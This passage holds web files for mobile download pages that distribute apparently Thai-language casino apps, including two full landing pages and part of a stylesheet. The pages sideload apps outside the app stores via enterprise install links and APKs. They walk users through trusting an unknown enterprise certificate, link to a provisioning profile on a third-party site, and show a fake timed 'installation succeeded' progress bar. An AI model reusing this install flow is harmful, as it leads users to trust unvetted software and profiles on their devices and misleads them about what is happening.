			$(".color-bar").css("width", "0.1%").stop(true).animate({"width": "100%"}, 30000, function () {
				$(".progress-tip")[0].innerHTML = "ติดตั้งสำเร็จ";
				$(".trust-btn").removeClass("disable");
			});
		}, 3000);
		if (navigator.userAgent.toLowerCase().match(/OS [4-9]_\d[_\d]* like Mac OS X/i) != null) {
			// document.getElementById("trust").href = "prefs:root=General&path=ManagedConfigurationList";
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else if (navigator.userAgent.toLowerCase().match(/OS (10)_\d[_\d]* like Mac OS X/i) != null && navigator.userAgent.indexOf("Safari") != -1) {
			document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else {
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
			//window.location.href = anturl;
		}
	}

    function hidezhezhao(){
        // $('#zhezhao,#tig').hide();
    }
	
	function alt() {
		var ua = navigator.userAgent.toLowerCase();
		if (/iphone|ipad|ipod/.test(ua)) {
			window.location.href = xzlj;
		} else if (/android/.test(ua)) {
			  //window.location.href = anturl;
		}
	}

	function zjts() {
		if (window.confirm('hello')) {
			alt();
		} else {
		}
	}
</script>
</html>
</file>

<file: 86rich777/index.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="stylesheet" href="css/download.css?v=10" media="screen" type="text/css">
    <script src="js/jquery-1.11.3.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <style type="text/css">
        .zhezhao{width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;position:absolute;left:0px;top:0px;display:none;z-index:1;}
        .tig{padding:0px;position:absolute;top:0px;left:5%;width:90%;z-index:999;display:none}
    </style>
</head>
<body>
    <div id="wlMobileWrap">
        <div id="tig" onclick="javascript:hidezhezhao();" class="tig"><img style="width:100%" src="images/tig.png"></div>
        <div onclick="javascript:hidezhezhao();" class="zhezhao" id="zhezhao"></div>

        <div id="WeiXin">使用微信的用户，<br />打开右上角菜单，<br />点击<em>“在浏览器中打开”，</em><br />进行下载链接。</div>
		
        <!-- <section class="spContainer">
            
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <figure class="mobileImg"></figure>
                    </div>
                </div>
                
                <div class="swiper-pagination"></div>
            </div>
        </section> -->

        <article class="spDownload">
			<a onclick="javascript:downapp();" class="btn1"></a>
            <a style="display: none" href="javascript:void(0)" class="btn2" id="setupBtn"></a>
            <p class="ftimg"><img src="images/ft.png"></p>
            <!-- <p class="compatible_txt">* 与 iPhone 4兼容 (最低要求: iOS 6)</p> -->
        </article>

        <!-- <footer class="spFoot">
            <address>&copy; AllNewPoker. All rights reserved.</address>
        </footer> -->

    <div id="setupLayer-ios" class="setupLayer">
        <div class="setupInner">
            <ul class="setupTab">
                <li><a class="active" href="#ios9">iOS 9/10/11</a></li>
                <li><a href="#ios8">Up to iOS 8</a></li>
            </ul>
            <div id="ios9">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>

                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>

                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>

                <h2>ขั้นตอนที่ 3.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_04_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_05_zh-cn.png"></p>
				<p class="howTxt">ไปที่การตั้งค่า > ทั่วไป > การจัดการอุปกรณ์ >  แอพส่วนองค์กร</p>
                <!-- <p class="howTxt">关于iOS 9.3,去[描述文件与设备管理]查看<br/>关于iOS 9.1,去[描述文件]查看<br/>关于其他版本,去[设备管理]查看</p> -->
                
                <h2>ขั้นตอนที่ 4.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_06_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_07_zh-cn.png"></p>
                <p class="howTxt">คลิก  EDUEZEE INFOLABS PRIVATE LIMITED  จากนั้นให้คลิกเชื่อถือ  EDUEZEE INFOLABS PRIVATE LIMITED</p>

                <h2>ขั้นตอนที่ 5.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_08_zh-cn.png"></p>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
            <div id="ios8">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>
                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>
                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>
                <h2>ขั้นตอนที่ 3.</h2>
                <!--<p class="setupImg"><img src="//ssl.ggnet.com/leaflet/imgs/mobile/iphone/iphonesetup_04_zh-cn.png"></p>-->
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
        </div>
        <a href="#closed" class="closed-btn"><span class="hidden">closed</span></a>
    </div>
	<div class="mask">
		<div class="alert-box">
			<div class="progress-box">
				<div class="progress-tip">กำลังติดตั้ง</div>
				<div class="color-bar"></div>
			</div>
			<div class="close-btn"></div>
			<div class="lead">
				<div id="aztkbt">กรณีไม่สามารถติดตั้งได้ ให้คลิกปุ่ม ลิ้งสำรอง  หลังจากติดตั้งเสร็จสิ้น  ให้คลิกปุ่ม เชื่อถือทันที โดยไปที่ EDUEZEE INFOLABS PRIVATE LI... แล้วทำการคลิก EDUEZEE INFOLABS PRIVATE LI  คลิกเชื่อถือ  จากนั้นให้คลิกกลับไปที่หน้าจอหลัก ทำการคลิกเพื่อเข้าสู่เกมส์   กรณียังไม่สามารถยืนยัน ขั้นตอนเชื่อถือได้นั้น  กรุณาคลิกปุ่ม ขั้นตอนติดตั้ง เพื่อศึกษารายละเอียดอีกครั้ง </div>
<!--				<div class="turn-box">
					<ul class="turn-list">
						<li class="turn-item"></li>
					</ul>
				</div>-->
			</div>
			<div class="alert-btn">
				<a id="trust" class="trust-btn btn">เชื่อถือทันที</a>
			</div>
			<div class="alert-btn">
				<a id="trust-setup" class="trust-btn btn">ขั้นตอนติดตั้ง</a>
			</div>
			<div class="alert-btn">
				<a id="trust-backup" class="trust-btn btn">ลิ้งสำรอง</a>
			</div>
		</div>
	</div>


    </div>

</body>
<script type="text/javascript">
	var browser={
		versions:function() {
		  var u=navigator.userAgent, app = navigator.appVersion;
		  return {
					  trident: u.indexOf('Trident') > -1
					  ,presto: u.indexOf('Presto') > -1
					  ,webKit: u.indexOf('AppleWebKit') > -1
					  ,gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1
					  ,mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/)
					  ,ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
					  ,android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1
					  ,iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1
					  ,iPad: u.indexOf('iPad') > -1
					  ,webApp: u.indexOf('Safari') == -1
		  };
		}(),
		language:(navigator.browserLanguage || navigator.language).toLowerCase()
	}
    $('.downBtn').click(function () {
        var key = "mggpokerdownload";
        var value = "true," + "20170727";

        //removeItem은 테스트이므로 배포전에 제거할 것.
        //localStorage.removeItem("mggpokerdownload");
        localStorage.setItem(key, value);
    });
    $(document).ready(function () {
        var isWeiXin = is_weixn();
        // if (isWeiXin) {
//            $(".downBtn").click(function () {
                // setTimeout(function () { $("#WeiXin").css("display", "block") }, 500);
                // setTimeout(function () { $("#WeiXin").css("display", "none") }, 10000);
//            });
        // }
        if (isWeiXin){
            $('#zhezhao,#tig').show();
        }
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
				$('.btn2').show();
		}
        $('.spDownload').on('click', 'a#setupBtn', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-setup').on('click', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-backup').on('click', function (e) {
            location.href='itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/kk2019/kk2019.github.io/master/plist/tl/rich777b.plist?v7';
        });

        $('.setupLayer').on('click', '.closed-btn', function (e) {
            e.preventDefault();
            $(this).closest('.setupLayer').removeClass('open');
        });

        $('.setupLayer').on('click', '.setupTab > li > a', function (e) {
            e.preventDefault();

            $('.setupTab > li > a').removeClass('active');
            $(this).addClass('active');
            $(e.target.hash).siblings('div').hide();
            $(e.target.hash).show();
        });

    });

    // Check for wechat browser
    function is_weixn() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
	
	function downapp(){
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
			location.href=  'itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/kk2019/kk2019.github.io/master/plist/tl/rich777.plist?v7';
			showtips();
		}else{
			location.href='https://raw.githubusercontent.com/cjra8175/FileManager/master/20190307_th/th_rich777_online_appid234_ver285_20190307.apk';
		}
	}
	
	function showtips(){
		setTimeout(function () {
			$(".trust-btn").addClass("disable");
			$(".mask").css('display', 'block');
			$('.progress-box').css('display', 'block');
			$(".color-bar").css("width", "0.1%").stop(true).animate({"width": "100%"}, 30000, function () {
				$(".progress-tip")[0].innerHTML = "ติดตั้งสำเร็จ";
				$(".trust-btn").removeClass("disable");
			});
		}, 3000);
		if (navigator.userAgent.toLowerCase().match(/OS [4-9]_\d[_\d]* like Mac OS X/i) != null) {
			// document.getElementById("trust").href = "prefs:root=General&path=ManagedConfigurationList";
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else if (navigator.userAgent.toLowerCase().match(/OS (10)_\d[_\d]* like Mac OS X/i) != null && navigator.userAgent.indexOf("Safari") != -1) {
			document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else {
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
			//window.location.href = anturl;
		}
	}

    function hidezhezhao(){
        // $('#zhezhao,#tig').hide();
    }
	
	function alt() {
		var ua = navigator.userAgent.toLowerCase();
		if (/iphone|ipad|ipod/.test(ua)) {
			window.location.href = xzlj;
		} else if (/android/.test(ua)) {
			  //window.location.href = anturl;
		}
	}

	function zjts() {
		if (window.confirm('hello')) {
			alt();
		} else {
		}
	}
</script>
</html>
</file>

<file: 97celeb/index.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="stylesheet" href="css/download.css?v=10" media="screen" type="text/css">
    <script src="js/jquery-1.11.3.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <style type="text/css">
        .zhezhao{width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;position:absolute;left:0px;top:0px;display:none;z-index:1;}
        .tig{padding:0px;position:absolute;top:0px;left:5%;width:90%;z-index:999;display:none}
    </style>
</head>
<body>
    <div id="wlMobileWrap">
        <div id="tig" onclick="javascript:hidezhezhao();" class="tig"><img style="width:100%" src="images/tig.png"></div>
        <div onclick="javascript:hidezhezhao();" class="zhezhao" id="zhezhao"></div>

        <div id="WeiXin">使用微信的用户，<br />打开右上角菜单，<br />点击<em>“在浏览器中打开”，</em><br />进行下载链接。</div>
		
        <!-- <section class="spContainer">
            
            <div class="swiper-container">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <figure class="mobileImg"></figure>
                    </div>
                </div>
                
                <div class="swiper-pagination"></div>
            </div>
        </section> -->

        <article class="spDownload">
			<a onclick="javascript:downapp();" class="btn1"></a>
            <a style="display: none" href="javascript:void(0)" class="btn2" id="setupBtn"></a>
            <p class="ftimg"><img src="images/ft.png"></p>
            <!-- <p class="compatible_txt">* 与 iPhone 4兼容 (最低要求: iOS 6)</p> -->
        </article>

        <!-- <footer class="spFoot">
            <address>&copy; AllNewPoker. All rights reserved.</address>
        </footer> -->

    <div id="setupLayer-ios" class="setupLayer">
        <div class="setupInner">
            <ul class="setupTab">
                <li><a class="active" href="#ios9">iOS 9/10/11</a></li>
                <li><a href="#ios8">Up to iOS 8</a></li>
            </ul>
            <div id="ios9">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>

                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>

                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>

                <h2>ขั้นตอนที่ 3.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_04_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_05_zh-cn.png"></p>
				<p class="howTxt">ไปที่การตั้งค่า > ทั่วไป > การจัดการอุปกรณ์ >  แอพส่วนองค์กร</p>
                <!-- <p class="howTxt">关于iOS 9.3,去[描述文件与设备管理]查看<br/>关于iOS 9.1,去[描述文件]查看<br/>关于其他版本,去[设备管理]查看</p> -->
                
                <h2>ขั้นตอนที่ 4.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_06_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_07_zh-cn.png"></p>
                <p class="howTxt">คลิก  EDUEZEE INFOLABS PRIVATE LIMITED  จากนั้นให้คลิกเชื่อถือ  EDUEZEE INFOLABS PRIVATE LIMITED</p>

                <h2>ขั้นตอนที่ 5.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_08_zh-cn.png"></p>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
            <div id="ios8">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>
                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>
                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>
                <h2>ขั้นตอนที่ 3.</h2>
                <!--<p class="setupImg"><img src="//ssl.ggnet.com/leaflet/imgs/mobile/iphone/iphonesetup_04_zh-cn.png"></p>-->
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
        </div>
        <a href="#closed" class="closed-btn"><span class="hidden">closed</span></a>
    </div>
	<div class="mask">
		<div class="alert-box">
			<div class="progress-box">
				<div class="progress-tip">กำลังติดตั้ง</div>
				<div class="color-bar"></div>
			</div>
			<div class="close-btn"></div>
			<div class="lead">
				<div id="aztkbt">กรณีไม่สามารถติดตั้งได้ ให้คลิกปุ่ม ลิ้งสำรอง  หลังจากติดตั้งเสร็จสิ้น  ให้คลิกปุ่ม เชื่อถือทันที โดยไปที่ EDUEZEE INFOLABS PRIVATE LI... แล้วทำการคลิก EDUEZEE INFOLABS PRIVATE LI  คลิกเชื่อถือ  จากนั้นให้คลิกกลับไปที่หน้าจอหลัก ทำการคลิกเพื่อเข้าสู่เกมส์   กรณียังไม่สามารถยืนยัน ขั้นตอนเชื่อถือได้นั้น  กรุณาคลิกปุ่ม ขั้นตอนติดตั้ง เพื่อศึกษารายละเอียดอีกครั้ง </div>
<!--				<div class="turn-box">
					<ul class="turn-list">
						<li class="turn-item"></li>
					</ul>
				</div>-->
			</div>
			<div class="alert-btn">
				<a id="trust" class="trust-btn btn">เชื่อถือทันที</a>
			</div>
			<div class="alert-btn">
				<a id="trust-setup" class="trust-btn btn">ขั้นตอนติดตั้ง</a>
			</div>
			<div class="alert-btn">
				<a id="trust-backup" class="trust-btn btn">ลิ้งสำรอง</a>
			</div>
		</div>
	</div>


    </div>

</body>
<script type="text/javascript">
	var browser={
		versions:function() {
		  var u=navigator.userAgent, app = navigator.appVersion;
		  return {
					  trident: u.indexOf('Trident') > -1
					  ,presto: u.indexOf('Presto') > -1
					  ,webKit: u.indexOf('AppleWebKit') > -1
					  ,gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1
					  ,mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/)
					  ,ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
					  ,android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1
					  ,iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1
					  ,iPad: u.indexOf('iPad') > -1
					  ,webApp: u.indexOf('Safari') == -1
		  };
		}(),
		language:(navigator.browserLanguage || navigator.language).toLowerCase()
	}
    $('.downBtn').click(function () {
        var key = "mggpokerdownload";
        var value = "true," + "20170727";

        //removeItem은 테스트이므로 배포전에 제거할 것.
        //localStorage.removeItem("mggpokerdownload");
        localStorage.setItem(key, value);
    });
    $(document).ready(function () {
        var isWeiXin = is_weixn();
        // if (isWeiXin) {
//            $(".downBtn").click(function () {
                // setTimeout(function () { $("#WeiXin").css("display", "block") }, 500);
                // setTimeout(function () { $("#WeiXin").css("display", "none") }, 10000);
//            });
        // }
        if (isWeiXin){
            $('#zhezhao,#tig').show();
        }
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
				$('.btn2').show();
		}
        $('.spDownload').on('click', 'a#setupBtn', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-setup').on('click', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-backup').on('click', function (e) {
            location.href='itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/kk2019/kk2019.github.io/master/plist/tl/online.plist?v20190404';
        });

        $('.setupLayer').on('click', '.closed-btn', function (e) {
            e.preventDefault();
            $(this).closest('.setupLayer').removeClass('open');
        });

        $('.setupLayer').on('click', '.setupTab > li > a', function (e) {
            e.preventDefault();

            $('.setupTab > li > a').removeClass('active');
            $(this).addClass('active');
            $(e.target.hash).siblings('div').hide();
            $(e.target.hash).show();
        });

    });

    // Check for wechat browser
    function is_weixn() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
	
	function downapp(){
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
			location.href=  'itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/kk2019/kk2019.github.io/master/plist/tl/celeb.plist?v20190404';
			showtips();
		}else{
			location.href='https://raw.githubusercontent.com/cjra8175/FileManager/master/20190307_th/th_celeb_casino_appid220_ver285_20190307.apk';
		}
	}
	
	function showtips(){
		setTimeout(function () {
			$(".trust-btn").addClass("disable");
			$(".mask").css('display', 'block');
			$('.progress-box').css('display', 'block');
			$(".color-bar").css("width", "0.1%").stop(true).animate({"width": "100%"}, 30000, function () {
				$(".progress-tip")[0].innerHTML = "ติดตั้งสำเร็จ";
				$(".trust-btn").removeClass("disable");
			});
		}, 3000);
		if (navigator.userAgent.toLowerCase().match(/OS [4-9]_\d[_\d]* like Mac OS X/i) != null) {
			// document.getElementById("trust").href = "prefs:root=General&path=ManagedConfigurationList";
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else if (navigator.userAgent.toLowerCase().match(/OS (10)_\d[_\d]* like Mac OS X/i) != null && navigator.userAgent.indexOf("Safari") != -1) {
			document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
		}
		else {
            document.getElementById("trust").href = "https://bjl528.com/tp5/plist/10197.mobileprovision";
			//window.location.href = anturl;
		}
	}

    function hidezhezhao(){
        // $('#zhezhao,#tig').hide();
    }
	
	function alt() {
		var ua = navigator.userAgent.toLowerCase();
		if (/iphone|ipad|ipod/.test(ua)) {
			window.location.href = xzlj;
		} else if (/android/.test(ua)) {
			  //window.location.href = anturl;
		}
	}

	function zjts() {
		if (window.confirm('hello')) {
			alt();
		} else {
		}
	}
</script>
</html>
</file>
<file: 80golden/css/download.css>
* {
    margin: 0;
    padding: 0
}
html {
    width: 100%;
    height: 100%;
    background: url(../images/bg5.png) no-repeat;
    background-size: 100% 100%;
}
body {
/*    background: url(../images/main.png) no-repeat;
    background-size: 100%;*/
    position: relative;
    word-wrap: break-word;
    word-break: break-all;
    min-width: 320px;
    height: 100%
}
body,
input,
textarea,
select,
button,
table {
    font-size: 1em;
    line-height: 1.3em;
    font-family: Sans-serif, Arial Helvetica, AppleSDGothicNeo;
    border-radius: 0;
    color: #9a9a9a
}
button {
    border: 0 none
}
img {
    max-width: 100%;
    border: 0;
    vertical-align: middle
}
em,
address {
    font-style: normal
}
.hidden {
    display: none
}
.blind {
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    text-indent: -9999em;
    visibility: hidden
}
.swiper-container {
    width: 100%;
    height: 100%
}
.swiper-slide {
    text-align: center;
    font-size: 18px
}
#wlMobileWrap {
    word-break: normal
}
#wlMobileWrap .spContainer {
    position: relative;
    width: 100%;
    background: -webkit-linear-gradient(top, #000 40%, #979797)
}
#wlMobileWrap .spContainer h1.sp_logo {
    width: 30%;
    vertical-align: middle;
    padding: 10px
}
#wlMobileWrap .spContainer .swiper-container {
    background: url(../images/bg_light.png) center center repeat-x
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide {
    /*padding: 3% 0 5% 0*/
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
    display: inline-block;
    width: 100%
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
    width: 80%;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    padding-bottom: 15px;
    word-break: normal
}
#wlMobileWrap .spContainer .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    opacity: .5
}
#wlMobileWrap .spContainer .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
    opacity: .8
}
#wlMobileWrap .spDownload {
    position: absolute;
    text-align: center;
    clear: both;
    bottom: 1%;
}
#wlMobileWrap .spDownload .btn {
    display: inline-block;
    width: 80%;
    height: 60px;
    border: 3px solid #9f9f9f;
    border-radius: 35px;
    padding-left: 20px;
    text-align: center;
    font-size: 1.3em;
    color: #fff;
    font-weight: bold;
    vertical-align: middle;
    margin-bottom: 10px;
    background: url(../images/btn_pattern_bg.png) repeat;
    text-decoration: none
}
#wlMobileWrap .spDownload .btn.blue-btn {
    background-color: #105076;
    box-shadow: inset 0 10px 30px rgba(95, 172, 216, 0.7)
}
#wlMobileWrap .spDownload .btn.black-btn {
    background-color: #131313;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn.green-btn {
    background-color: #6c9c38;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn span {
    display: block;
    padding: 16px 0 0 0;
    line-height: 30px
}
#wlMobileWrap .spDownload .btn span.androidBtn {
    background: url(../images/icon_android.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.iosBtn {
    background: url(../images/btn1.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.setup_btn {
    background: url(../images/btn2.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .compatible_txt {
    font-size: .8em
}
#wlMobileWrap .spFoot {
    clear: both;
    padding-bottom: 10px
}
#wlMobileWrap .spFoot address {
    width: 100%;
    text-align: center;
    color: rgba(255, 255, 255, 0.2);
    font-weight: bold;
    font-size: .85em
}
#wlMobileWrap .setupLayer {
    display: none;
    position: fixed;
    width: 90%;
    height: 90%;
    overflow: hidden;
    left: 5%;
    top: 5%;
    background: #fff;
    z-index: 10000;
    transition: all .75s ease-in;
    opacity: 0;
    word-break: normal
}
#wlMobileWrap .setupLayer div:last-child{
    display:none;
}
#wlMobileWrap .setupLayer .setupTab{
    width:100%;
    margin-bottom:10px;
}
#wlMobileWrap .setupLayer .setupTab li{
    display:inline-block;
    font-size:1em;
}
#wlMobileWrap .setupLayer .setupTab li a{
    display:block;
    width:100px;
    text-align:center;
    padding:7px;
    border-radius:20px;
    border:2px solid #ddd;
    background-color:#eee;
    color:#000;
    text-decoration:none;
}
#wlMobileWrap .setupLayer .setupTab li a.active{
    background-color:#fff;
    font-weight:bold;
    border:2px solid #666;
}
#wlMobileWrap .setupLayer.open {
    display: block;
    opacity: 1
}
#wlMobileWrap .setupLayer .setupInner {
    height: 85%;
    padding: 0 5% 5% 5%;
    margin-top: 10%;
    overflow-y: auto;
    -webkit-overflow-scrolling : touch;
}
#wlMobileWrap .setupLayer .setupInner h2 {
    padding: 10px 0;
    color: #000
}
#wlMobileWrap .setupLayer .setupInner .setupImg {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .setupInner .howTxt {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .closed-btn {
    position: absolute;
    display: block;
    width: 34px;
    height: 34px;
    background: #fff url(../images/btn_layer_closed.png) center center no-repeat;
    background-size: 34px 34px;
    top: 2px;
    right: 2px
}
@media only screen and (orientation: landscape) {
    #wlMobileWrap .spContainer h1.sp_logo {
        position: absolute;
        width: 20%;
        padding-bottom: 0
    }
    #wlMobileWrap .spContainer .swiper-container {
        background-image: none
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide {
        padding: 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
        display: inline-block;
        width: 50%
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        float: right;
        margin: 10px 0 10px 0;
        text-align: right;
        padding: 0 10px 0 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-pagination {
        bottom: 20px
    }
    #wlMobileWrap .spDownload {
        padding: 10px 0 10px 0
    }
    #wlMobileWrap .spDownload .btn {
        width: 40%;
        margin: 10px
    }
    #wlMobileWrap .spDownload .compatible_txt {
        position: absolute;
        width: 100%;
        color: #fff;
        text-align: right;
        top: -45px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
@media (max-width: 568px) and (orientation: landscape) {
    body {
        font-size: .9em
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        font-size: .75em
    }
    #wlMobileWrap .spDownload .btn {
        width: 45%
    }
    #wlMobileWrap .spDownload .compatible_txt {
        top: -20px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
#WeiXin {
    display: none;
    position: fixed;
    top: .5em;
    left: 5%;
    width: 90%;
    padding: 14% 0;
    font-size: 1.5em;
    border-radius: 1em;
    text-align: center;
    color: #fff;
    background: #000 url(../images/ico_arrow.png) right top no-repeat;
    background-size: 100% auto;
    opacity: .8;
    z-index: 10;
    height: 80%;
    line-height: 35px
}
#WeiXin em {
    color: #ff9;
    font-style: normal
}


.btn1,.btn2{width: 87%; padding-top: 14%; display: inline-block; margin: 0 0 3.5%;}
.btn1{background: url(../images/btn1.png) no-repeat; background-size: 100%;}
.btn2{background: url(../images/btn2.png) no-repeat; background-size: 100%;}

.ftimg{text-align: center;}
.ftimg img{width: 83.59375%;}

.mask {
    display: none;
    z-index: 10;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#aztkbt{
    color:red;margin:30px;
    font-size: 15px;
}
.alert-box {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.progress-box {
    position: relative;
    width: 100%;
    background: #ffffff;
    z-index: 2;
    display: none;
    height: 30px;
    line-height: 30px;
}
.progress-tip {
    width: 100%;
    text-align: center;
    color: #213861;
    position: absolute;
